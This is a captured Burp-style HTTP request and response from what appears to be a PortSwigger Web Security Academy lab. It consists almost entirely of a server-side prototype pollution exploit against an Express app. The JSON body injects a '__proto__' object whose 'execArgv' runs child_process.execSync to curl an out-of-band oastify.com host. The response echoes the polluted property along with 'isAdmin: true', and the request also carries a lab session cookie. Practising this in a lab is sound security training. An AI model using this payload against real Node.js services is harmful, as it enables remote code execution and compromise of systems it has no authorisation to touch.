 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0ab300cd03c9050e815c1bf200ea0092.web-security-academy.net
3 Cookie: session=AC3cJdngCw4TgUzyiv6LiJeNnZuei9it
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 328
10 Origin: https://0ab300cd03c9050e815c1bf200ea0092.web-security-academy.net
11 Referer:
https://0ab300cd03c9050e815c1bf200ea0092.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"AC3cJdngCw4TgUzyiv6LiJeNnZuei9it",
18 "__proto__":{
19 "execArgv":[
20
"--eval=require('child_process').execSync('curl https://2adf2yy42u0fcg0lnxcxly4ycpig
68ux.oastify.com')"
21 ]
22 }
23 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"139-hlRCkjIfYRM2RbcorPt4McKabdw"
6 Date: Sun, 23 Jul 2023 09:18:14 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 313
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('curl https://2adf2yy42u0fcg0lnxcxly4ycpig68
ux.oastify.com')"
]
}